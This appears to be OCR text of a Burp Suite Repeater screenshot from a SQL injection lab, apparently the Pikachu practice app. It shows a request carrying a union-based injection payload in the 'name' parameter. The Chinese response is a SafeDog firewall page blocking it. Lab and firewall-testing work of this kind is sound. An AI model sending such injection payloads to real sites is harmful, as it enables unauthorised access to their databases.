 13 × ...
Send Cancel < ▾ > ▾ Target: http://www.p
Request
Pretty Raw \n Actions
1 GET /vul/sqli/sqli_str.php?name=vince'+union+select+user()&submit=1 HTTP/1.1
2 Host: www.p1.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://www.p1.com/vul/sqli/sqli_str.php?name=vince&submit=%E6%9F%A5%E8%AF%A2
9 Cookie: PHPSESSID=e4kq7gjve7vgkmao58j4qgbu56
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
如果您是网站管理员，请登录安全狗 查看详情 或 反馈误报